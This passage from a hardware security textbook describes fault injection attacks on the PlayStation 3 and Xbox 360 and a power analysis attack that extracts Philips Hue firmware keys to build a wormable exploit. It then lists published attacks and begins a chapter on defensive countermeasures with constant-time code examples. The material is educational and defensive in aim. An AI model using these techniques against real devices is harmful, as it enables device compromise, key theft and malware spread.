space that overlaps with this chunk of memory the kernel can
read/write to. This virtual memory space will also include an HTAB for
the page map within this virtual space, but if we are lucky, that HTAB
will be in a chunk of memory we can read/write from, as shown in
step 3 in Figure 13-1. If we can write to the HTAB, this means we
can map memory pages into our space, which normally only the
hypervisor should be able to do. This would bypass most protections
since the memory pages appear to be passing through the valid
HTAB, and the kernel itself is reading/writing a memory address that
it is allowed to access.
The final step in achieving full read/write access is to remap the
original HTAB so we can read/write to this table directly, as shown in
step 4 in Figure 13-1. By switching back to the original memory
space (not the virtual memory space created for the attack), we can
now write to the main HTAB to remap arbitrary memory pages into
our buffer. Since we have read/write access to this buffer, we can get
read/write access to any memory locations, including the hypervisor
code itself, as shown in step 5 in Figure 13-1.
The vulnerability can occur because the hypervisor became
decoupled from the HTAB status, so it isn’t aware the kernel still has
read/write access to the newly created virtual memory space. It’s
also helped by the hypervisor allowing the kernel to discover the
actual memory address of that initial buffer by standard API calls
(which helps when creating the virtual memory space in getting the
HTAB overlap).
If you’re interested in more details, you may be able to find a mirror
of the original code posted by Hotz. Due to a lawsuit, Hotz stopped
any further work on Sony products. You may also find useful a series
of blog posts by xorloser that include both the original details and
some updated versions of the attack tools (called XorHack). These
blog posts provide complete examples of the attack if you want the
gory details.
The takeaway is that with fault attacks, one can use a variety of
methods to apply the fault. The attack may not be limited to the
voltage, clock, electromagnetic (EM), and optical fault injection
methods, for example. In this case, the memory bus itself is faulted,
which may be a more exposed target than attempting to insert a fault
onto the power supply of a complex device. The fault injection device
can be a simple microcontroller, and it even works with an Arduino
used to pulse the appropriate memory bus pin.
The other takeaway is that clever target preparation makes life
much easier. Although the attack would work with careful timing to
fault a single HTAB entry, it’s much easier to force a massive number
of entries to be modified at once. Doing so allows rather loose timing
on the fault injection, as the attack is designed such that only a small
number of successes would be needed.
Xbox 360
The Xbox 360 is another game console that has been successfully
attacked with fault injection. This work is primarily credited to GliGli
and Tiros, with previous reverse engineering work done by various
users (see https://github.com/Free60Project for full credits for the
Reset Glitch Hack, and see the detailed hardware on
https://github.com/gligli/tools/tree/master/reset_glitch_hack). Figure
13-2 shows a high-level overview of the attack steps.
The Xbox 360 has a ROM-based first-stage bootloader (1BL) that
loads the second-stage bootloader (2BL, also referred to as CB on
the Xbox) stored in NAND flash. The 1BL verifies the RSA signature
of the 2BL before loading it. Finally, 2BL loads a block called CD that
includes the hypervisor and kernel—basically meaning we would
ideally prefer to load our own CD block, as then we don’t even need
to exploit the hypervisor since we’d simply be running our own code
entirely.
The 2BL block will verify the expected SHA-1 hash for the CD block
before running this code. Because the 2BL block was checked with
an RSA signature, we can’t modify the SHA-1 hash that the 2BL block
expects for the CD block without being detected. If we had an SHA-1
hash collision, we could load our own (unexpected) code, but there is
a much easier way forward.
The SHA-1 will be calculated on the CD code and then compared
with something like memcmp(). We know such operations are
susceptible to fault attacks, so we could look to insert a glitch at this
point in time.
To simplify the timing, some hardware features of the Xbox 360 are
used. In particular, the main central processing unit (CPU) has an
exposed pin that can be used to bypass the phase-locked loop (PLL).
The result is the CPU runs at a much slower 520 kHz. This pin has
been labeled CPU_PLL_BYPASS in the examples, but keep in mind,
these pin names are not based on public documentation such as a
datasheet. It’s possible this pin is actually something like a feedback
loop for the PLL, but grounding it has the same effect as if it were a
bypass enabled for the PLL.
Figure 13-2: Sequence of a successful fault attack on the Xbox 360 “fat” version
With the CPU now running at a slower speed, it is easier to finetune the fault injection timing. In this case, the fault injection method is
a short spike on the reset line of the CPU. Rather than reset the
system, this fault causes the SHA-1 comparison to report a
successful comparison, even if the SHA-1 hash doesn’t match.
If the reset line fault isn’t successful, one might expect other
avenues, such as voltage or electromagnetic fault injection, might be
successful. But like the PlayStation attacks, the goal is to develop
very simple tools such that the attack is easy to replicate. Sending
simple logic-level signals onto the reset pin is something one can do
with a complex programmable logic device (CPLD), a fieldprogrammable gate array (FPGA), or a microcontroller.
And the modchips are doing exactly that. These chips “weaponize”
the fault vulnerability. They use details of the power-on self-test
(POST) system that reports the boot progress. By tying into the
POST reporting, it’s possible to know almost exactly when to trigger
the slow clock operation and then inject the reset glitch. Like any fault
attack, the reset glitch will not have a perfect success rate. If the
glitch is unsuccessful, the modchip detects it, resets the system
properly, and simply tries again. This process allows loading of an
unsecured binary in 30–60 seconds in most cases.
Again, clever preparation has turned a relatively complex target into
one that can be attacked with basic electronics. In this case, rather
than forcing a number of vulnerable operations to occur, the target is
slowed down considerably. Later revisions of the hardware did not
have the same test point but instead exposed the clock generator on
the I2C bus. By tying into the I2C bus, an attacker could slow down
the main CPU with similar results.
Having external control over the clock frequency may be possible,
even for complex targets. For example, a target may use a PLL to
multiply up a crystal frequency; replacing a 12 MHz crystal with a 1
MHz oscillator might make the main CPU run at 66.7 MHz instead of
the targeted 800 MHz. Whether this is successful is far from a sure
thing, however. The PLLs and oscillators themselves have limits (they
may not operate that slowly), external parts such as DRAM will have
upper and lower frequency limits (DRAM chips have minimum and
maximum refresh times), and the CPU may detect frequency
deviation and shut itself down to prevent attacks.
The Xbox 360 reset glitch shows that time spent “exploring” a
target may be useful in finding vulnerabilities that are exploitable at
scale. In this case, reaching a reliable fault attack combines several
observations that alone might not have been an obvious attack vector:
the boot stages are known to an observer in real time; a pin on the
CPU allows running at a much slower speed, and short glitches on
the reset pin (at least when running very slowly) do not correctly
reset the chip, but instead insert faults.
Power Analysis Attacks
The fault injection attacks demonstrated in the previous section were
used to achieve temporary privileges beyond what the security
architecture was supposed to permit (allowing loading of unsigned
firmware, for example). Although fault injection can be about
information disclosure through a memory dump or key disclosure
through differential fault analysis, it is often about gaining privileges to
then continue the attack. By comparison, power analysis is almost
entirely concerned with revealing sensitive information, such as
encryption keys. The difference is that a successful power analysis
attack may provide you with the “keys to the kingdom.” These keys
can make it impossible to discern an attacker from a legitimate owner
or operator, and they may allow scaling without the further need of a
hardware attack.
Philips Hue Attack
The Philips Hue bulbs are smart lights that allow various settings to
be controlled remotely by the owner. These lights communicate with
the Zigbee Light Link (ZLL), which runs over a very constrained
wireless network protocol (IEEE 802.15.4). Here we present part of
“IoT Goes Nuclear: Creating a ZigBee Chain Reaction,” by Eyal
Ronen et al. This work details recovering Philips Hue firmware
encryption keys. After finding a bug, the authors also managed to
bypass the “proximity test,” which these lightbulbs normally use to
protect them from being disassociated from their network by an
attacker more than about 1 meter away. This bug and proximity test
bypass allow an attacker to create a worm that disassociates a
victim bulb from the network within full Zigbee range (30–400 meters,
depending on conditions) and remotely installs the wormed firmware,
after which the now-infected bulb starts attacking other bulbs. Power
analysis is used to compromise the (global) firmware encryption and
signing key.
The Zigbee Light Link
ZLL is a specific version of Zigbee (not the same as regular Zigbee
or Zigbee Home Automation) that, like Zigbee, uses a low-power
wireless protocol called IEEE 802.15.4. ZLL has a simple method of
letting a new device, such as a bulb you just purchased, join the
network.
This joining process relies on a fixed master key to transfer the
unique network key to the new bulb, and the device will be connected
to a network with the unique key. The shared master key is no longer
in use in the network once the unique key is transferred, as the
master key was always at risk of being leaked. The network owner
would have to put the network in a mode that allows new devices to
join, so new devices cannot be added without the owner’s
knowledge. This explanation, however, doesn’t describe how we
solve the problem of replacing a bridge that has died, or if a user
needs to move a bulb from one network to another.
Bypassing Proximity Checking
For scenarios where the unique network key needs to change, we
come into the second portion, a special “Reset to Factory New”
message, which allows someone to de-authenticate a bulb from an
existing network such that it can now join a different network. To
perform this step, you needed to be physically close (~1 meter
range). The ZLL master key (as you might expect) was leaked,
meaning anyone could send those messages.
The proximity check is normally done by rejecting messages less
than a certain signal strength. Although it’s possible to use high-power
radio transmitters to fake the radio distance and reset devices from a
longer range, doing so isn’t “wormable,” as the Hue transmitter itself
isn’t strong enough. A wormable solution presented itself via a
firmware bug and some compatibility requirements. First, a crafted
“Reset to Factory New” message is sent to the victim. It’s designed
to exploit the firmware bug such that the proximity test is bypassed.
After the factory reset, the victim actively starts searching for Zigbee
networks. The details are in the paper; here we focus on the power
analysis part of the attack.
Firmware Updates on Hue
Now we have reached the stage where a device could be forced to
join a new, attacker-controlled network, at which point you could send
a firmware update request. The real question is, what is the actual
format of the firmware update file and how can we send one
ourselves? At this stage, we reset your vision of the attack setup and
return to a legitimate Philips Hue lamp.
The Philips Hue lamps have the ability to perform a firmware
update. By standard reverse engineering techniques, along with just
looking at sample implementations of Zigbee over-the-air (OTA)
update mechanisms posted as part of reference designs, we can
learn how it works. When a bulb needs a firmware update, it
downloads the file from the bridge device (which previously
downloaded it from a remote server) into an external SPI flash
memory chip. The actual OTA download can take some time (often at
least an hour), as only small amounts are sent in each packet. If the
network is in a busy wireless environment or the bulb is at the edge
of radio range, this time can be extended considerably.
Rather than attempt to sniff an update from this slow OTA interface
directly, we can look at what’s happening to the SPI chip, which
provides us with an “update-ready” SPI flash image. If we want to
trigger an update on a given bulb, we can just write this SPI image to
the SPI flash chip, and the bulb will perform the actual reprogramming
of itself. This programming is initiated by a byte in the SPI flash
image that indicates the bulb is ready for an update. On boot, the
bulb checks the value of this byte and triggers the programming, if
indicated. This programming mechanism also means that if you
interrupted the reprogramming phase by turning the bulb power off,
on the next boot, the bulb would automatically restart the
reprogramming step.
Getting Firmware Keys with Power Analysis
AES-CCM is used for encrypting and authenticating the firmware file
(the AES-CCM specification is available in IETF RFC 3610), so we
cannot simply upload any forged image. We first need to extract the
key. To do this, the SPI flash chip becomes our “input” to the
encryption algorithm that we can break with power analysis. In this
case, CCM makes things a little trickier than you might assume at
first guess. We no longer have a direct input to each of the encryption
modes, as AES-CCM uses AES-CTR mode along with AES-CBC.
Figure 13-3 gives an incomplete overview of CCM, focused only on
what we need for the attack.
The top row of AES blocks are AES in CTR mode: an increasing
counter is encrypted to obtain 128-bit chunks of stream cipher
(CTRm, 8). This is used to decrypt the ciphertext using a simple XOR
operation (9). To create the authentication tag, the bottom row of
AES blocks’ ciphertext is being XOR’d to the input of the next block
(3, 5), which constitutes the cipher block chaining (CBCm, 2, 4). We
left out some pieces of how the authentication tag is precisely
calculated, but that’s irrelevant for the attack.
Figure 13-3: All you need to know about AES-CCM for the attack
How do we attack CCM using power analysis? Going after AESCTR is not an option, since we don’t know the input (7, because of
the unknown IV), and we don’t know the output either, as that is the
cipher stream, which is never accessible (8). On the AES-CBC, we
also cannot perform a vanilla CPA; the input is the decrypted
firmware (9, which we don’t know), and the output of the AES-CBC
(2, 4) is never accessible. However, Ronen et al. describe how to
perform a clever key transformation (like we did in Chapter 12) that
allows obtaining the key from the AES-CBC (1).
Let’s start at the top, with the ciphertext CT. We split that into 128bit blocks, CTm, where m is the block index. AES-CTR decryption is
a stream cipher, and we’ll write the stream (8) as CTRm = AES(k, IVctr
|| m), where || is concatenation of bits, so we can write the PT (9)
coming out of it as PTm = CTm ⊕ CTRm.
The IVctr in CCM consists of a few fields, but basically the nonce is
the big unknown to us at this point. For simplicity, we’ll just say we
don’t know IVctr (for now).
Next, AES-CBC is used to encrypt PTm, generating the
authentication tag. We can write output block m of CBC (2, 4) as
CBCm = AES(k, PTm ⊕ CBCm–1), with block m = 0 defined using
CBC-1 = IVmac. We can substitute PTm to get CBCm = AES (k, CTm ⊕
CTRm ⊕ CBCm–1).
So far so good, although everything in that formula is unknown
except for the CT. In a regular AES-ECB power analysis attack, we
assume we at least know the plaintext or the ciphertext, and thus we
can recover k. The problem with any of the preceding AES functions
is that we don’t know the input and we don’t know the output.
The cleverness comes in at this point. In AES, AddRoundKey(k, p) is
just k ⊕ p, meaning we can rewrite AddRoundKey(k, p ⊕ d) =
AddRoundKey(k ⊕ p, d). This means if p is unknown and fixed, we can
just consider it to be part of a transformed key k ⊕ p. If we control d,
we can do a CPA attack to recover k ⊕ p.
In our CCM case, we can’t attack AddRoundKey(k, CTm ⊕ CTRm ⊕
CBCm–1), but we can attack AddRoundKey(k ⊕ CTRm ⊕ CBCm–1,
CTm), because we control CTm! Assuming the target leaks, we can
use CPAa (see Figure 13-4) to find the transformed key k ⊕ CTRm
⊕ CBCm-1, which in itself isn’t useful. This transformed key allows us
to calculate all intermediate data until the second AddRoundKey(k, p′).
This second AddRoundKey again uses k, which we don’t know.
However, since we know the transformed round key and CT, we can
calculate p′. We can now apply a vanilla CPAb attack using p′ to
recover k from the second round of AES.
Figure 13-4: Two CPA attacks: one on the transformed key and one on the regular
key
Once we have k (1 in Figure 13-3), we have a few more steps to
go. Note that we still don’t have PT or any of the IVs. However, k
allows us to finish the “modified” AES calculation of Figure 13-4 to
obtain the CBCm blocks 2. This block we can now decrypt to get CTm
⊕ CTRm ⊕ CBCm–1 3, and because we know CTm, we know CTRm
⊕ CBCm–1.
For the final blow, we can use the same attack on the subsequent
block m+1. This allows us to find CBCm+1 4 and CTm+1 ⊕ CTRm+1 ⊕
CBCm 5. Since we already knew CTm+1 and CBCm from the previous
attack, we can XOR it out and calculate CTRm+1 6, which is equal to
AES(k, IVctr || m+1). Since we know k, we can decrypt this to find IVctr
7, and we subsequently can calculate CTRm for any m 8, which finally
allows us to decrypt PTm = CTRm ⊕ CTm 9!
We now have the firmware key and plaintext; therefore, we have
easy access to forge firmware. Using the attack that allows us to
disassociate a Hue from its network and upload new firmware, we
could create a worm that propagates throughout a city. In the paper,
the authors calculate that for a city like Paris, about 15,000 Hue lights
need to be present for the worm to take over all of the Hue lights in
the city.
This attack combines a scalable/real-life attack, hardware reverse
engineering, wireless communication, protocol abuse, exploiting a
firmware bug, and a power analysis attack on CCM. Add whipped
cream, and it would be the perfect dessert.
Summary
In this chapter, we described how the PlayStation 3, Xbox 360, and
Philips Hue lights were broken using hardware attacks. Especially in
systems that have a small density of software flaws, hardware
attacks can be a critical step leading to compromise.
REFERENCES
To inspire you to use your newfound skills for good on any device you wish, we
present a number of our favorite real-life attacks from both academia and
hobby hackers, on SoCs, FPGAs, and microcontrollers, proprietary and
standard crypto, and from contactless smart cards to hardware wallets, door
openers, and gaming systems. All this material is available with a quick online
search.
Andrew “bunnie” Huang: Hacking the Xbox
A perfect example showing what is possible when the threat model of the
designer vastly underestimates the capabilities of an attacker. See “bunnie’s
adventures hacking the Xbox” blog and the website associated with the book.
GliGli and Tiros (primarily credited): Xbox 360 Hack
Fault injection attack on the reset line of the Xbox 360 SoC, creating a faulty
memcpy() result that allows arbitrary firmware to be loaded and thereby run
homebrewed and pirated games.
George Hotz (GeoHot): PS3 Glitching
Fault injection attack on the memory bus of the PS3, creating faulty page tables
that allow a full dump of the hypervisor memory. This in turn was used to create
a software exploit and run homebrewed and pirated games.
Yifan Lu: “Attacking Hardware AES with DFA”
The PlayStation Vita’s AES-256 is glitched, producing faulty results that allows a
DFA attack; all 30 master keys are recovered.
Micah Scott: “Glitchy Descriptor Firmware Grab – scanlime:015”
Fault injection on Wacom CTE-450, glitching USB descriptor transfer that leads
to full ROM dump.
Josep Balasch, Benedikt Gierlichs, Roel Verdult, Lejla Batina, and Ingrid
Verbauwhede: “Power Analysis of Atmel CryptoMemory—Recovering
Keys from Secure EEPROMs”
Proprietary cipher with 64-bit key in Atmel CryptoMemory (AT88SCxxxxC)
broken by using CPA and circumventing the attack counter update by resetting
the chip at the right time. This allows full read/write access to the memory
contents.
David Oswald and Christof Paar: “Breaking Mifare DESFire MF3ICD40:
Power Analysis and Templates in the Real World”
The contactless Mifare DESFire MF3ICD40 is broken by using template attacks
on 3DES, leading to full read/write access to the card’s memory.
David Oswald: “Side-Channel Attacks on SHA-1-based Product
Authentication ICs”
The SHA-1-based authentication on the Maxim DS2432 and DS28E01 is broken
using CPA, allowing for spoofing the authentication.
Thomas Eisenbarth, Timo Kasper, Amir Moradi, Christof Paar, Mahmoud
Salmasizadeh, and Mohammad T. Manzuri Shalmani: “Physical
Cryptanalysis of KeeLoq Code Hopping Applications”
CPA attack on Microchip HCSXXX KeeLoq crypto, allowing cloning of garage
door remote controls with only 10 power traces.
David Oswald, Daehyun Strobel, Falk Schellenberg, Timo Kasper, and
Christof Paar: “When Reverse-Engineering Meets Side-Channel Analysis
—Digital Lockpicking in Practice”
A PIC microcontroller-based SimonsVoss door lock is reverse engineered, after
which a CPA attack is performed on the proprietary crypto, yielding the system
key. This allows cloning all transponders in a SimonsVoss installation.
Amir Moradi and Tobias Schneider: “Improved Side-Channel Analysis
Attacks on Xilinx Bitstream Encryption of 5, 6, and 7 Series”
Recovery of the AES bitstream encryption key of various Xilinx FPGAs by using
CPA, allowing decryption of the bitstreams.
David Oswald, Bastian Richter, and Christof Paar: “Side-Channel Attacks
on the Yubikey 2 One-Time Password Generator”
One hour of access to a Yubikey 2 is sufficient to extract the 128-bit AES key
and spoof one-time passwords (OTPs).
Amir Moradi and Gesine Hinterwälder: “Side-Channel Security Analysis of
Ultra-Low-Power FRAM-based MCUs”
Low-power AES accelerator on the TI MSP430FR59xx is broken using CPA.
Niek Timmers and Cristofaro Mune: “Escalating Privileges in Linux Using
Voltage Fault Injection”
An ARM Cortex A9 Linux-based system is the target of fault injection, and
several ways are shown that escalate normal user privileges to kernel/root
privileges.
Niek Timmers, Albert Spruyt, and Marc Witteman: “Controlling PC on
ARM Using Fault Injection”
A fault injection modified the opcode of an ARM memory load instruction,
overwriting the program counter (PC) with attacker-controlled data and leading
to arbitrary code execution.
Nils Wiersma and Ramiro Pareja: “Safety ≠ Security: A Security
Assessment of the Resilience Against Fault Injection Attacks in ASIL-D
Certified Microcontrollers”
ASIL-D is the highest safety rating in ISO 26262, which is used in automotive
applications. Two ASIL-D-rated microcontrollers are successfully faulted,
demonstrating lockstep is not a sufficient countermeasure against fault injection
(FI).
Colin O’Flynn: “MINimum Failure: Stealing Bitcoins with Electromagnetic
Fault Injection”
Colin uses EMFI to glitch the Trezor One hardware wallet and read out the
recovery seed, allowing cloning of the wallet.
Lennert Wouters, Jan Van den Herrewegen, Flavio D. Garcia, David
Oswald, Benedikt Gierlichs, and Bart Preneel: “Dismantling DST80-based
Immobiliser Systems”
Part of a series of work looking at automotive security, this work shows how
several different attacks (glitching, power analysis) can be used to fully reverse
engineer and break system security.
Victor Lomne and Thomas Roche: “A Side Journey to Titan: Side-Channel
Attack on the Google Titan Security Key”
The authors study an open JavaCard platform that has the same cryptographic
ECDSA implementation as the Google Titan security key, find a side-channel
leak, and use that to recover the long-term ECDSA private key linked to the
key’s FIDO U2F account.
Thomas Roth (StackSmashing): “How the Apple AirTags Were Hacked”
(video)
The author uses a fault injection weakness known in nRF52 series to re-enable
debug access and then reprograms the firmware to Rickroll any user that uses
NFC to connect to the AirTag.
LimitedResults: “Enter the EFM32 Gecko”
The author builds their own EMFI setup (called “Der Injektor”) to re-enable
debug access on an EFM32WG.
14
THINK OF THE CHILDREN:
COUNTERMEASURES,
CERTIFICATIONS, AND GOODBYTES
We’ve written much about various
attacks, but the ultimate goal of a
defensive hacker is to improve security.
With that in mind, we dedicate this
chapter to countermeasures that
mitigate fault attacks and side-channel analysis,
various certifications that exist, and how you can get
better. This is also the concluding chapter to our
book, which we see as the bridge to the next step in
our journey, which is to fix the problems you will
expose.
Countermeasures are as old as the field of side-channel power
analysis itself, and an area of active research. We’ll cover several of
the classic countermeasures that are good first steps, along with their
limitations. When you first hear about side-channel analysis, some
obvious countermeasures come to mind, but it’s always important to
evaluate them. For example, just adding noise to the system might
sound like a good countermeasure, but in practice this makes the
attack only slightly harder. The countermeasures in this chapter are
publicly known (no NDAs were violated in the making of this book)
and are typically ones that have some usage in the industry and
represent a “reasonable effort.” Countermeasure development in
highly secure products requires significant investment and
collaboration between hardware design and software design teams.
However, even with some software-only changes, we can make SCA
and FI attacks much more difficult to execute.
It’s critically important that you evaluate the effectiveness of your
countermeasures. For both power analysis and fault injection
countermeasures, this must be a continuous evaluation. If you are
writing C code, for example, your C compiler can simply optimize
countermeasures away. A very common story in embedded security
is that a “secure” product with a highly effective countermeasure was
evaluated only at certain stages of the design. The compiler,
synthesis tool, or implementation destroyed the effectiveness of the
countermeasure. If you don’t test early and often, you’ll end up
shipping products that you think are protected but simply aren’t.
The tools we have taught you in this book are a great starting point
for this evaluation. You can even start to set up a fully automated
analysis, for example, so your product is being continuously evaluated
with the actual toolchain in use.
NOTE
Many of the examples in this chapter will refer to the
companion notebook. As with other chapters, we have
decided to put more substantial code samples into a Jupyter
notebook as part of the website for this book. This allows you
to easily run and interact with the examples, which makes
understanding how the various countermeasures work easier
than staring at code in a printed book. Some of the more
basic examples include code in this book, but even for those
we encourage you to experiment with our examples to see
how the countermeasures work.
Countermeasures
Ideal countermeasures don’t exist, but adding several together can
make an attacker’s job hard enough for them to give up. In this
section, we’ll provide several countermeasure constructions that you
can apply in software or hardware. We’ll also discuss
countermeasure verification, which is effectively the application of the
techniques you learned in different chapters to see how much harder
the attack becomes. The examples that follow are simplified to
demonstrate each principle; therefore, we “ignore” some
recommendations from the other principles. Many of these
countermeasures are covered in the whitepaper “Secure Application
Programming in the Presence of Side Channel Attacks” by Marc
Witteman et al.
Implementing Countermeasures
Implementing countermeasures in a commercial product is very
difficult and therefore hard to get “right” the first time; in this context,
“right” means the right balance of cost, power, performance, security,
debuggability, development complexity, and whatever else you care
about. Most successful manufacturers reach a good balance of these
considerations after several product iterations. Once you start
exploring conflicts between security and other aspects, at least you
know you’re doing something right. You’ve hopefully already
implemented the low-hanging fruit countermeasures and are now
reaching the point where real tradeoffs need to be made. This means
you are actively doing cost/benefit analyses, and you realize there is
no absolute security; this is life and this is good.
You do want to avoid some common pitfalls. What we typically see
is that the law of leaky abstractions (“all nontrivial abstractions, to
some degree, are leaky,” by Joel Spolsky) applies to security
vulnerabilities; side channels and faults are clearly cases of it, but it
also applies to countermeasures. Electrical engineers will come up
with a new circuit, computer scientists with improved code, and
crypto people with a new cipher. The problem is that they commonly
use the same abstraction when designing a countermeasure as when
designing the object that contains the vulnerability, and that leads to
ineffective countermeasures. You’ll see a basic example of how a
secure countermeasure from one implementation (software) can fail
on another implementation (hardware) in the “Noncorrelating/Constant
Power Consumption Everywhere” section later in this chapter.
Breaking through the abstractions requires a fundamental
understanding of every level of your stack, good-enough simulators,
and/or plain-old testing of your final product. In other words, this is
hard and iterative work; you won’t get it right the first time, but if you
do it right, you’ll get gradually better.
One of the key insights about countermeasures is that they operate
by breaking an attack’s assumptions. Every attack makes some
assumptions that are required to be true in order for the attack to
succeed. For instance, in differential power analysis (DPA), the
assumption is that your operations are aligned in time, so a
countermeasure introducing misalignment breaks this assumption and
reduces DPA’s effectiveness. Having an attack tree ready with known
attacks and choosing countermeasures that break those attacks’
assumptions is a good strategy.
This reasoning also works in the opposite direction:
countermeasures rely on assumptions on the attacks, and it’s up to
attackers to break them. The previous example of introducing
misalignment as a countermeasure to DPA operates under the
assumption that an attacker isn’t able to recognize features in a trace
and perform alignment. This is where cat-and-mouse games start.
With these cat-and-mouse games, countermeasures are broken
and upgraded, and attacks are thwarted and improved. In software,
the main game plan is patching. With hardware, that strategy is not
possible. In some cases, you can patch hardware vulnerabilities using
software countermeasures, which means you can keep a product
secure for a bit longer. In other cases, you’ll rely on the security of a
product as it was shipped. Ideally, products are shipped with a
hardware security margin that makes them resistant against
attackers X years in the future (although determining X is impossible
due to the nonlinear nature of attacks), kind of like medicine products
need to have some expiry date for their safe usage. In reality, this is
impossible, and the common strategy is one of “best effort” combined
with allowing patching through firmware updates and configuration
changes.
None of the countermeasures presented here are perfect, but they
don’t need to be. With some extra effort or more clever attack, an
attacker will be able to bypass them. The point is not to create an
unbreakable system, but one where the cost of a successful attack is
lower than the cost of the countermeasures or where the cost of
attacking is higher than the attacker’s budget.
Noncorrelating/Constant Time Everywhere
If an operation’s duration depends on some secret, either simple
power analysis (SPA) or timing analysis may be able to recover that
secret. The classical example of correlating time is using strcmp() or
memcmp() to verify a password or PIN. (Storing the plaintext
password or PIN instead of a hashed form is not secure in the first
place, but let’s take it as an example.) Both of these C functions have
an early termination condition, as they return after the first differing
byte, giving an attacker who can measure timing the information of
which character of an entered PIN differs from a stored PIN. For
examples, see Chapter 8 on timing attacks and the memcmp() example
in this chapter’s companion notebook (available at
https://nostarch.com/hardwarehacking/).
The trick is to implement a countermeasure that decorrelates the
timing between the operation and the secret, which means making
the operating time constant (and possibly adding timing
randomization on top), as shown in Listing 14-7. One solution is to
implement a time constant memory comparison, like in
memcmp_consttime() in this chapter’s notebook. We have the core of
that function shown in Listing 14-1.
def memcmp_consttime(c1, c2, num):
# Accumulate differing bits in diff
diff = 0
for i in range(num):
# If bits differ, the xor is nonzero, therefore
diff will be nonzero
diff = diff | (c1[i] ^ c2[i])
return diff
Listing 14-1: A constant time memcmp() function
Instead of terminating on the first differing byte, for each set of
bytes in the two buffers, we calculate the XOR, which is zero if the
bytes are the same and nonzero otherwise. We then accumulate all
XORs by OR-ing them into diff, which means that once a single bit
differs, this bit will remain set in diff. This code has no branches that
depend on the contents of either buffer. Even better from a leakage
perspective is to compare hashes of values instead, but doing so will
be slower. Note that this example doesn’t include overflow checks for
simplicity.
Timing attacks on hash-based message authentication code
(HMAC) comparisons are common in cryptographic implementations.
If you have a data blob that’s signed using HMAC, the target system
computes the HMAC over the blob and compares it to the signature.
If that comparison leaks timing information, it allows brute-forcing the
HMAC value, just like the preceding password example, without the
HMAC key ever being known. This attack was used to bypass Xbox
360 code verification, called the Xbox 360 timing attack (unlike the FI
attack in Chapter 13). To fix this, the constant time comparison can
be used.
Another important aspect is the timing of branches that are
conditional on a sensitive value. A simple example would be the code
shown in Listing 14-2. If the secret value passed is 0xCA, the
execution of leakSecret() takes much longer than if the value is
different.
if secret == 0xCA:
res = takesLong()
else:
res = muchShorter()
Listing 14-2: We can identify whether or not secret is 0xCA by
measuring the execution time of this code.
Now, just by measuring the duration of the process, or by looking
at SPA signals, an attacker can derive whether the secret value
equals 0xca. An attacker can also use knowledge of the timing of the
if() statement in order to try to fault it.
One solution is to make the relevant code branchless, like in
dontLeakSecret() in Listing 14-3.
def dontLeakSecret(secret):
# Run both sides of the if() condition
res1 = takesLong()
res2 = muchShorter()
# Mask is either all bits 0 or all bits 1, depending
on if() condition
mask = int(secret == 0xCA) - 1
res = (res1 & ~mask) | (res2 & mask) # Use mask to
select one value return res
return res
Listing 14-3: We avoid the obvious power analysis by always
executing both operations.
The idea is to execute both sides of the branch and store the
results separately. Then we calculate a mask, which is either all zeros
or all ones in binary, depending on the outcome of the if() condition.
We can use this mask to combine the results logically: if the mask is
all zeros, we take the result from one side of the branch; if it’s all
ones, we take the result from the other. We’ve also tried to use
operations to do the mask generation and assignment without a
conditional code flow, but as we mention later, the risk here is that a
clever compiler may yet detect what we are doing and replace our
code with conditional code. The example from Listing 14-3 (along
with all the examples) may be easier to understand when running the
code yourself, so be sure to see the companion notebook for this
chapter to better understand the program flow. There are some
obvious limitations here: takesLong() and muchShorter() should not
have any side effects, and the performance of this code will be
poorer.
Finally, timing randomization is the insertion of nonconstant time
operations that don’t depend on a secret. The simplest is just a loop
that iterates some random number of times, which should be tuned
such that it introduces sufficient uncertainty in timing for the
processed secret. If a secret would normally leak during a particular
clock cycle, you want to spread that out over at least dozens or
hundreds of clock cycles. Realignment is nontrivial for an attacker if
timing randomization is combined with sufficient noise addition (see
the “Noncorrelating/Constant Power Consumption Everywhere”
section, next).
Timing randomization also helps against fault injection, as an
attacker now either has to be lucky that the timing of the fault
coincides with the randomized timing or needs to spend extra time on
a setup that synchronizes with the target operation.
Device clocks that are driven by a PLL and not directly by an
external crystal are usually not perfectly stable. Therefore, some
timing randomization already comes “naturally”. Similarly, interrupts
can add instability to the timing. These effects may add sufficient
randomization for some use cases.
If not, it is recommended to add timing randomization explicitly
before sensitive operations. Timing randomization may be easily seen
in side-channel traces, so it points a big arrow to the sensitive
operations. Noise addition may be able to help here, as it makes
attack techniques such as alignment and Fourier transforms that
discard timing information more difficult. If you can afford the
performance hit, you should sprinkle timing randomization throughout
your hardware design or software code.
Noncorrelating/Constant Power Consumption Everywhere
You can observe leakage in the power consumption signal’s
amplitude. The less correlation there is between sensitive
data/operations and power consumption, the better, but that’s
nontrivial to achieve. The most basic way to do it is to add noise to
the power consumption by running any piece of hardware or software
in parallel. This strategy doesn’t fully decorrelate the signal, but it
increases the noise and therefore increases the attack cost. In
hardware, generating this noise can mean running a random number
generator, a special noise generator, or a video decoder on dummy
data. In software, you could run a parallel thread on another CPU
core that performs decoy or dummy operations.
In hardware, it’s possible to design a circuit that’s balanced—that
is, for every clock, the same number of bitflips occurs irrespective of
the data being processed. This balancing is called dual-rail logic, and
the idea behind it is that each gate and line has an inverted version as
well, such that a zero-to-one transition co-occurs with a one-to-zero
transition. Adding this balancing is very expensive in terms of chip
area and requires extremely careful and low-level balancing to make
sure each transition happens at the same time. Imbalances still lead
to leakage, though much less than without this technique. Additionally,
electromagnetic signals must also be taken into account: two inverted
signals may amplify or cancel each other out, depending on the
spatial arrangement of the signals.
For crypto, we can go beyond adding random noise and play some
nice tricks using masking. Ideally, for every encryption or decryption,
a random mask value is generated and is mixed in with the data at
the start of the cipher. We then modify the cipher implementation
such that the intermediate values stay masked, and at the end of the
cipher, we “unmask” the result. Theoretically, nowhere during the
cipher’s execution should any intermediate value be present without a
mask. This means DPA should fail, as DPA critically depends on
being able to predict an (unmasked) intermediate value. Masking
thereby should not have first-order leakage, which is leakage that can
be exploited by only looking at a single point in time.
One example of masking is rotating S-box masking of AES (see
“RSM: A Small and Fast Countermeasure for AES, Secure Against
1st and 2nd-Order Zero-Offset SCAs,” by Maxime Nassar, Youssef
Souissi, Sylvain Guilley, and Jean-Luc Danger). In Rotating S-boxes
Masking (RSM), we modify each of the 16 S-boxes such that they
take in a mask value Mi, and they produce an output value masked
with M(i+1) mod 16, where Mi is a randomly chosen 8-bit value for 0 ≤ i
< 16. Masking is simply done using XOR. The S-box tables are
recalculated only once before executing the cipher. For the cipher
invocation, we XOR the initial mask onto the key, which in turn XOR
